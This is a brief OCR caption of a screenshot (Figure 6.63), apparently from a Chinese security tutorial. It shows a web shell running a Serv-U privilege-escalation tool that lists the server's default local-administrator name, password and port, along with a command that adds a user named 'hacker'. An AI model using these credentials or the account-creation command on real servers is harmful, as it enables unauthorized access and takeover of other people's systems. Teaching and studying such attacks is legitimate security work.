 功能模块列表 - ... FSO文件浏览器(... http://192.1... x
from Serv-U 2 admin by lake2
Name LocalAdministrator
PWD #l@$ak#.lk;0@P
Port 43958
cmd net user hacker hacker /a
Start
图6.63